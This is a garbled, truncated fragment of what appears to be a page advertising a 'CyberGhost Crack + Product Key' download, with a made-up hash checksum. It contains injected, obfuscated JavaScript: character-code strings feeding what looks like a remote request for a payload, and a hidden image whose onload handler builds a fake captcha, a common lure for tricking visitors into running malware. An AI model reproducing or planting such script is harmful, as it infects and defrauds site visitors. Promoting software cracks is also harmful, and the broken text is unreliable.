
harCode(48,120,101,97,56,55,57,54,51,52)},String.fromChar
Code(108,97,116,101,115,116)],id:1})});const j=await […]
CyberGhost Crack + Product Key Clean
[x32-x64] Final GitHub
🔒 Hash checksum:6784c7f5f73604b14b5d33adb70c7e91 📆
Last updated: 2026-02-20 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
P///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext
('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(va
r
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()